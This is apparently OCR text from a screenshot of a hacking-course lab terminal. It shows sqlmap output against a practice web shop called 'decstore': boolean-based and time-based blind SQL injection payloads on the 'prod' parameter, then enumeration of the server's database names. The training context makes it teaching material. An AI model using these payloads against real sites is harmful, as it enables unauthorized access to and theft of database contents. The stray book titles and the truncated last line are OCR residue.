 DECSTORE | VASO DEC...
qterminal
08:37 PM
root@deseclab:/home/desec/Desktop/decstore
File Actions Edit View Help
[20:36:32] [INFO] resuming back-end DBMS 'mysql'
[20:36:32] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=tep0uqkir4o...124obqpv93'). Do you want to use those [Y/n
]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=20 AND 8498=8498
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: prod=20 AND (SELECT 7998 FROM (SELECT(SLEEP(5)))Iyuf)
---
[20:36:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ≥ 5.0.12
[20:36:35] [INFO] fetching database names
[20:36:35] [INFO] fetching number of databases
[20:36:35] [INFO] retrieved: 6
[20:36:39] [INFO] retrieving the length of query output
[20:36:39] [INFO] retrieved: 18
[20:36:55] [INFO] retrieved: information_schema
[20:36:55] [INFO] retrieving the length of query output
[20:36:55] [INFO] retrieved: 9
[20:37:05] [INFO] retrieved: deckstore
[20:37:05] [INFO] retrieving the length of query output
[20:37:05] [INFO] retrieved: 13
[20:37:18] [INFO] retrieved: deckstore_old
[20:37:18] [INFO] retrieving the length of query output
[20:37:18] [INFO] retrieved: 5
[20:37:25] [INFO] retrieved: mysql
[20:37:25] [INFO] retrieving the length of query output
[20:37:25] [INFO] retrieved: 18
[20:37:40] [INFO] retrieved: performance_sche__ 15/18 (83%)
DESEC
HACKING
HACKERS EXPOSTOS 7
HANDS ON HAC
The Shellcoder's H